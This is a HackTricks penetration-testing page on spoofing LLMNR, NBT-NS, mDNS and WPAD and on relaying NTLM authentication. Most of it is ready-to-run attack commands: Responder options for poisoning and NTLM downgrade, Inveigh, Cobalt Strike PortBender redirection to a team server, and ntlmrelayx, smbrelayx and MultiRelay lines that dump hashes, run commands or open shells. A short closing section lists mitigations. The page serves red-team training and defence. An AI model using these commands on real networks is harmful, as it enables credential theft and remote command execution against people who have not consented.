20 KiB
Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
Network protocols
LLMNR, NBT-NS, and mDNS
Microsoft systems use Link-Local Multicast Name Resolution (LLMNR) and the NetBIOS Name Service (NBT-NS) for local host resolution when DNS lookups fail. Apple Bonjour and Linux zero-configuration implementations use Multicast DNS (mDNS) to discover systems within a network. These protocols are unauthenticated and broadcast messages over UDP; thus, attackers can exploit them to direct users to malicious services.
You can impersonate services that are searched by hosts using Responder to send fake responses.
Read here more information about how to Impersonate services with Responder.
WPAD
Many browsers use Web Proxy Auto-Discovery (WPAD) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL (e.g., http://wpad.example.org/wpad.dat) upon being identified through any of the following:
- DHCP, using a code 252 entry34
- DNS, searching for the wpad hostname in the local domain
- Microsoft LLMNR and NBT-NS (in the event of DNS lookup failure)
Responder automates the WPAD attack—running a proxy and directing clients to a malicious WPAD server via DHCP, DNS, LLMNR, and NBT-NS.
Protocols Poisoning
Responder - LLMNR, NBT-NS and MDNS
Responder an LLMNR, NBT-NS and MDNS poisoner. It will answer to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix (see: http://support.microsoft.com/kb/163409). By default, the tool will only answer to File Server Service request, which is for SMB.
The concept behind this is to target our answers, and be stealthier on the network. This also helps to ensure that we don't break legitimate NBT-NS behavior.
- Responder is installed in kali by default and the config file is located in **
/etc/responder/Responder.conf** (here you can disable rogue servers) - Responder will print hashes out on screen and write it to a log file per host located in the
/usr/share/responder/logsdirectory. Hashes are saved in the format(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt - You can find here Responder for windows here
- Responder works in ipv4 & ipv6
Responder Params
Responder supports the following options:
--version           show program's version number and exit
-h, --help          show this help message and exit
-A, --analyze       Analyze mode. This option allows you to see NBT-NS,
                    BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
                    Network interface to use, you can use 'ALL' as a
                    wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
                    Local IP to use (only for OSX)
-6 2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed, --externalip6=2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed
                    Poison all requests with another IPv6 address than
                    Responder's one.
-e 10.0.0.22, --externalip=10.0.0.22
                    Poison all requests with another IP address than
                    Responder's one.
-b, --basic         Return a Basic HTTP authentication. Default: NTLM
-r, --wredir        Enable answers for netbios wredir suffix queries.
                    Answering to wredir will likely break stuff on the
                    network. Default: False
-d, --DHCP          Enable answers for DHCP broadcast requests. This
                    option will inject a WPAD server in the DHCP response.
                    Default: False
-D, --DHCP-DNS      This option will inject a DNS server in the DHCP
                    response, otherwise a WPAD server will be added.
                    Default: False
-w, --wpad          Start the WPAD rogue proxy server. Default value is
                    False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
                    Upstream HTTP proxy used by the rogue WPAD Proxy for
                    outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
                    retrieval. This may cause a login prompt. Default:
                    False
-P, --ProxyAuth     Force NTLM (transparently)/Basic (prompt)
                    authentication for the proxy. WPAD doesn't need to be
                    ON. This option is highly effective when combined with
                    -r. Default: False
--lm                Force LM hashing downgrade for Windows XP/2003 and
                    earlier. Default: False
--disable-ess       Force ESS downgrade. Default: False
-v, --verbose       Increase verbosity.
Responder Params
- The
-Aflag puts us into analyze mode, allowing us to see NBT-NS, BROWSER, and LLMNR requests in the environment without poisoning any responses. - We must always supply either an interface or an IP.
-wfwill start the WPAD rogue proxy server-fwill attempt to fingerprint the remote host operating system and version- Use the
-vflag for increased verbosity (a lot of additional data printed to the console) - Options such as
-Fand-Pcan be used to force NTLM or Basic authentication and force proxy authentication, but may cause a login prompt, so they should be used sparingly. - The
-wflag utilizes the built-in WPAD proxy server. This can be highly effective, especially in large organizations, because it will capture all HTTP requests by any users that launch Internet Explorer if the browser has Auto-detect settings enabled.
Running Responder
To run default Responder behaviour you only have to execute:
responder -I <Iface> #Default conf
responder -I <Iface> -P -r -v #More chances but might break things
An interesting technique is to use responder to downgrade the NTLM authentication when possible. This will allow to capture NTLMv1 challenges and responses instead of NTLMv2 that can be easily cracked following this guide.
#Remember that in order to crack NTLMv1 you need to set Responder challenge to "1122334455667788"
responder -I <Iface> --lm --disable-ess #Downgrade NTLM authntication if possible and force ESS downgrade
By default, the WPAD impersonation won't be executed, but you can execute it doing:
responder -I <Iface> --wpad
You can also resolve NetBIOS requests with your IP. And create an authentication proxy:
responder.py -I <interface> -Pv
You won't be able to intercept NTLM hashes (normally), but you can easily grab some NTLM challenges and responses that you can crack using for example john option --format=netntlmv2.
The logs and the challenges of default Responder installation in kali can be found in /usr/share/responder/logs
Responder - DHCP Poisoning
Windows uses several custom DHCP options such as NetBIOS, WINS, WPAD settings. When a workstation sends a DHCP request to get its networking settings, these additional settings can be included in the DHCP answer to facilitate straightforward connectivity and name resolution.
Spoofing DHCP responses with no disruption can be challenging since you're interfering with a workstation network configuration. Usually, you need to have very good knowledge of the target subnet, where is the DNS server, where is the switch, routing table, domain, netmask, DHCP server, etc. Any mistake with these settings will result in disruption on the network.
However, spoofing DHCP answers has unique benefits. It's definitely stealthier than ARP poisoning; One unicast response is sufficient to permanently poison a victim's routing information, it's also common to see multiple DHCP servers operating on a network. Unicast DHCP answers are more complex to detect, a few switch provides security settings to prevent DHCP snooping, however those settings are not straightforward and are often misconfigured when enabled.
This attack is highly effective and gives you assured NTLMv1/2 hashes.
./Responder.py -I eth0 -Pdv

Responder - Capturing credentials
Responder is going to impersonate all the service using the mentioned protocols. Once some user try to access a service being resolved using those protocols, he will try to authenticate against Responder and Responder will be able to capture the "credentials" (most probably a NTLMv2 Challenge/Response):
It is possible to try to downgrade to NetNTLMv1 or to try to disable ESS.

Inveigh - C#/PowerShell Responder
Inveigh is a PowerShell ADIDNS/LLMNR/NBNS/mDNS/DNS spoofer and man-in-the-middle tool designed to assist penetration testers/red teamers that find themselves limited to a Windows system.
Inveigh was a PowerShell script, now it's a C# binary that has the same main features as Responder. There is a wiki **** that lists all parameters and usage instructions.
Another version can be found in InveighZero.
Or run it with more options:
Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
Or run the C# version:
Inveigh.exe
NTML Relay Attack
This attack relays SMB authentication sessions on an internal network to a target machine. If the authentication session is successful, it will automatically drop you into a system shell. Please, note that the relayed authentication must be from a user which has Local Admin access to the relayed host and SMB signing must be disabled.
445 forward and tunneling
{% hint style="warning" %} If you can introduce a machine inside the network you can use any of the tools of the following section to perform a relay attack and you don't need to care about this. {% endhint %}
However, in red teams this isn't the case, in red teams you usually will need to forward the traffic of the port 445 of a Windows machine to your machine executing any of the following tools and then route back the traffic of that tool through a proxy to reach the machine to attack inside the internal.
The tool PortBender **** is a driver to redirect traffic destined for port 445 to another port (e.g. 8445) that we can bind. It requires local admin access in order for the driver to be loaded. It makes sense to use cd C:\Windows\System32\drivers since this is where most Windows drivers go.
Cobalt Strike -> Script Manager -> Load (Select from the filesystem PortBender.cna)

beacon> cd C:\Windows\system32\drivers # Go to drivers dir
beacon> upload C:\PortBender\WinDivert64.sys # Upload driver
beacon> PortBender redirect 445 8445 # Forward traffic to 445 to 8445
beacon> rportfwd 8445 127.0.0.1 445 # Send traffic to port 8445 to Team Server
beacon> socks 1080 # Socks proxy in port 1080 to attack host in the internal network from the Team Server

# To kill
beacon> jobs
beacon> jobkill 0
beacon> rportfwd stop 8445
beacon> socks stop
Metasploit
setg Proxies socks4:127.0.0.1:1080 # Use this if you need to route the traffic to reach the attacked ip
set SRVHOST <local_ip>
set SRVPORT 445
set SMBHOST <ip_to_auth_to>
run -j
smbrelayx
python3 smbrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-wcf-server
# By default it will just dump hashes
# To execute a command use: -c "ipconfig"
# To execute a backdoor use: -e "/path/to/backdoor

# Attack through socks proxy
proxychains python3 ntlmrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-wcf-server
MultyRelay
If you want to use MultiRelay, go to /usr/share/responder/tools and execute MultiRelay (-t <IP target> -u <User>):
python MultiRelay.py -t <IP target> -u ALL # If "ALL" then all users are relayed
# By default a shell is returned
python MultiRelay.py -t <IP target> -u ALL -c whoami #-c to execute command
python MultiRelay.py -t <IP target> -u ALL -d #-d to dump hashes

# Use proxychains if you need to route the traffic to reach the attacked ip

Force NTLM Logins
In Windows you may be able to force some privileged accounts to authenticate to arbitrary machines. Read the following page to learn how:
{% content-ref url="../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md" %} printers-spooler-service-abuse.md {% endcontent-ref %}
Solution
Disabling LLMNR
To disable LLMNR in your domain for DNS clients, open gpedit.msc.
Navigate to Computer Configuration->Administrative Templates->Network->DNS client.
Locate the option “Turn off multicast name resolution” and click “policy setting”:

Once the new window opens, enable this option, press Apply and click OK:

Disabling NBT-NS
One option for disabling NBT-NS is to use DHCP scope options.
If using Microsoft's DHCP server, select the scope that you want to disable NBT-NS for. Right click “Scope Options” and click “Configure Options”. In the example below, the DHCP scope in which I want to disable NBT-NS for is 192.168.1.100.

In the Scope Options window, navigate to the advanced tab, change the drop down window to “Microsoft Windows 2000 Options”:

Select the option “001 Microsoft Disable Netbios Option” from the list and change its value to “0x2”, click Apply and then OK:

WPAD
To mitigate against the WPAD attack, you can add an entry for "wpad" in your DNS zone. Note that the DNS entry does not need to point to a valid WPAD server. As long as the queries are resolved, the attack will be prevented.
Multi-relay
1. Forcing SMB Signing on all local windows machines. This setting will digitally sign each and every SMB session which forces both the client and server to verify the source of the packets before continuing. This setting is only enabled by default on Domain Controllers. The following articles from Microsoft detail these settings (which can be enabled through group policy), and how to implement them.
2. Reviewing and ensuring that the users on the local network can only remotely login to machines in which it is necessary. For example: Sally can only log in to Sally’s workstation. If an attacker were to intercept Sally’s SMB Auth session, they could not relay the session to any workstations, rendering this method useless.
3. Restrict NTLM Authentication on the local network as much as possible. This attack cannot take advantage of Kerberos authentication, so by limiting the amount of NTLM that’s occurring, this attack can be greatly hindered. There is information from Microsoft on making this happen, but be warned.. If Kerberos authentication fails for whatever reason, it generally falls back onto NTLM. If you disable it entirely, your network might grind to a halt.
4. Prevent unauthorised users on your network. An insider threat will likely not be utilising an SMB Relay attack, as they already have network credentials. By beefing up your physical security policies, preventing rogue devices on the network with ACLs and MAC Filtering, and ensuring proper network segmentation, you can greatly limit the threat of this attack being performed.
References
- https://intrinium.com/smb-relay-attack-tutorial/
- Images from:
https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/
https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/
https://intrinium.com/smb-relay-attack-tutorial/
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
🎙️ HackTricks LIVE Twitch Wednesdays 5.30pm (UTC) 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.